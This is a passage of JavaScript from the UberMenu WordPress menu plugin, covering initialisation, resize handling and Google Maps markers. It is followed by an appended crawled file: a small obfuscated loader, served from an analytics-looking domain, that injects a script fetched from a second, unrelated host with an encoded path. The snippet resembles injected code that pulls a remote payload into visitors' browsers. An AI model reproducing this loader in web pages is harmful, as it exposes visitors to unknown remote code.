				if (!$.data(this, "plugin_" + pluginName)) {
					$.data(this, "plugin_" + pluginName, new Plugin(this, options));
				}
			});
		}
		else if (typeof options === 'string' && options[0] !== '_' && options !== 'init') {
			// Cache the method call to make it possible to return a value
			var returns;

			this.each(function () {
				var instance = $.data(this, 'plugin_' + pluginName);

				// Tests that there's already a plugin-instance and checks that the requested public method exists
				if (instance instanceof Plugin && typeof instance[options] === 'function') {

					// Call the method of our plugin instance, and pass it the supplied arguments.
					returns = instance[options].apply(instance, Array.prototype.slice.call(args, 1));
				}

				// Allow instances to be destroyed via the 'destroy' method
				if (options === 'destroy') {
					$.data(this, 'plugin_' + pluginName, null);
				}
			});

			// If the earlier cached method gives a value back return the value, otherwise return this to preserve chainability.
			return returns !== undefined ? returns : this;
		}
	};

})(jQuery, window, document);



(function ($) {

	var ubermenu_is_initialized = false;

	//jQuery( document ).ready( function($){
	jQuery(function ($) {
		initialize_ubermenu('document.ready');
	});

	//Backup
	$(window).on('load', function () {
		initialize_ubermenu('window.load');
	});

	function initialize_ubermenu(init_point) {

		if (ubermenu_is_initialized) return;

		ubermenu_is_initialized = true;

		// if( ( typeof console != "undefined" ) && init_point == 'window.load' ) console.log( 'Notice: UberMenu initialized via ' + init_point + '.  This indicates that an unrelated error on the site prevented it from loading via the normal document ready event.' );

		//Scroll to non-ID "hashes"
		if (window.location.hash.substring(1, 2) == '.') {
			var $scrollTarget = $('body').find(window.location.hash.substring(1));
			if ($scrollTarget.length) {
				window.scrollTo(0, $scrollTarget.offset().top - ubermenu_data.scrollto_offset);
				$('.ubermenu').find('.ubermenu-target[data-ubermenu-scrolltarget="' + window.location.hash.substring(1) + '"]').parent().addClass('ubermenu-current-menu-item');
			}
		}
		//Make sure offset is applied to normal hashes
		else if (window.location.hash.length) {
			setTimeout(function () {
				try {
					var $scrollTarget = $('body').find(window.location.hash);
					if ($scrollTarget.length) {
						window.scrollTo(0, $scrollTarget.offset().top - ubermenu_data.scrollto_offset);
						$('.ubermenu').find('.ubermenu-target[data-ubermenu-scrolltarget="' + window.location.hash + '"]').parent().addClass('ubermenu-current-menu-item');
					}
				}
				catch (error) {
					//not an element identifier, don't scroll
				}
			}, 100);
		}


		//Clean out empty items left by unbalanced dynamic items
		$('.ubermenu-item:empty').each(function () {			//find all empty items
			var $p = $(this).parent();											//get parent UL
			$(this).remove();																//remove the empty item
			if ($p.find('.ubermenu-item').length == 0) {	//if this submenu is now empty (no items)
				//remove submenu classes, remove submenu
				$p.parent().removeClass('ubermenu-has-submenu-drop').removeClass('ubermenu-has-submenu-flyout').off().find('.ubermenu-target > .ubermenu-sub-indicator').remove();
				$p.remove();
			}
		});
		$('.ubermenu-submenu:empty').each(function () {
			var $p = $(this).parent('li');
			$p.removeClass('ubermenu-has-submenu-drop');
			$p.find('.ubermenu-sub-indicator').remove();
		});


		$('#wp-admin-bar-ubermenu_loading').remove();

		$('.ubermenu').ubermenu({
			//touchOffClose: false
			//debug: true,
			//debug_onscreen: true,
			//mouseEvents: false
			//clicktest: true
		});


		//Search Autofocus
		$('.ubermenu-submenu .ubermenu-search-input-autofocus').closest('.ubermenu-has-submenu-drop').on('ubermenuopen', function () {
			var $input = $(this).find('.ubermenu-submenu .ubermenu-search-input');
			if ($input.length) {
				setTimeout(function () {
					$input[0].focus();
				}, 250);
			}
		});

		//Resizing detection - add class to body while resizing,
		// and trigger events when we cross the breakpoint
		var resizeTimer;
		var lastWidth = window.innerWidth;
		var curWidth = window.innerWidth;
		var breakpoint = ubermenu_data.hasOwnProperty('responsive_breakpoint') ? parseInt(ubermenu_data.responsive_breakpoint) : 959;

		window.addEventListener('resize', function () {

			// Add class while resizing
			document.body.classList.add('um-window-resizing');
			clearTimeout(resizeTimer);
			resizeTimer = setTimeout(function () {
				document.body.classList.remove('um-window-resizing');
			}, 400);

			// Trigger custom resize even when crossing breakpoint
			curWidth = window.innerWidth;
			if (lastWidth <= breakpoint && curWidth > breakpoint) {
				// console.log( 'resized to desktop' );
				$(window).trigger('ubermenu-resize-desktop');
			}
			else if (lastWidth > breakpoint && curWidth <= breakpoint) {
				// console.log( 'resized to mobile' );
				$(window).trigger('ubermenu-resize-mobile');
			}
			lastWidth = curWidth;
		});

		ubermenu_init_googlemaps();

	}

})(jQuery);

function ubermenu_init_googlemaps() {
	var $ = jQuery;
	//Google Maps
	if (
		typeof google !== 'undefined' &&
		typeof google.maps !== 'undefined' &&
		typeof google.maps.marker !== 'undefined' &&
		typeof google.maps.LatLng !== 'undefined') {
		var map_count = 0;
		$('.ubermenu-map-canvas').each(function () {

			var $canvas = $(this);

			if ($canvas.data('um-map-id')) {
				return;
			}

			// Set up ID
			map_count++;
			var map_id = 'UBERMENU_MAP_ID_' + map_count;
			$canvas.data('um-map-id', map_id);

			var dataZoom = $canvas.attr('data-zoom') ? parseInt($canvas.attr('data-zoom')) : 8;

			var latlng = $canvas.attr('data-lat') ?
				new google.maps.LatLng($canvas.attr('data-lat'), $canvas.attr('data-lng')) :
				new google.maps.LatLng(40.7143528, -74.0059731);

			var myOptions = {
				zoom: dataZoom,
				mapId: map_id,
				mapTypeId: google.maps.MapTypeId.ROADMAP,
				center: latlng
			};

			var map = new google.maps.Map(this, myOptions);

			if ($canvas.attr('data-address')) {
				var geocoder = new google.maps.Geocoder();
				geocoder.geocode({
					'address': $canvas.attr('data-address')
				},
					function (results, status) {
						if (status == google.maps.GeocoderStatus.OK) {
							map.setCenter(results[0].geometry.location);
							latlng = results[0].geometry.location;
							// var marker = new google.maps.Marker({
							var marker = new google.maps.marker.AdvancedMarkerElement({
								map: map,
								position: results[0].geometry.location,
								title: $canvas.attr('data-mapTitle')
							});
						}
					});
			}
			else {
				//place marker for regular lat/long
				// var marker = new google.maps.Marker({
				var marker = new google.maps.marker.AdvancedMarkerElement({
					map: map,
					position: latlng,
					title: $canvas.attr('data-mapTitle')
				});
			}

			var $li = $(this).closest('.ubermenu-has-submenu-drop');
			var mapHandler = function () {
				google.maps.event.trigger(map, "resize");
				map.setCenter(latlng);
				map.setZoom(dataZoom);
				//Only resize the first time we open
				$li.off('ubermenuopen', mapHandler);
			};
			$li.on('ubermenuopen', mapHandler);
		});
	}
}


/*
 * Deprecated API Functions
 */
//jQuery( '.ubermenu' ).ubermenu( 'openSubmenu' , jQuery( '#menu-item-401' ) );
function uberMenu_openMega(id) {
	jQuery('.ubermenu').ubermenu('openSubmenu', jQuery(id));
}
function uberMenu_openFlyout(id) {
	jQuery('.ubermenu').ubermenu('openSubmenu', jQuery(id));
}
function uberMenu_close(id) {
	jQuery('.ubermenu').ubermenu('closeSubmenu', jQuery(id));
}
function uberMenu_redrawSubmenus() {
	jQuery('.ubermenu').ubermenu('positionSubmenus');
}

--- FILE ---
content_type: application/javascript
request_url: https://content-website-analytics.com/script.js
body_size: 122
content:
;(function(f,i,u,w,s){w=f.createElement(i);s=f.getElementsByTagName(i)[0];w.async=1;w.src=u;s.parentNode.insertBefore(w,s);})(document,'script','https://brands.khaitara.com/5liUsZ1699iCeq6D0W+4k5R6rpORPOLWgy/ywo08/NnEJQ==');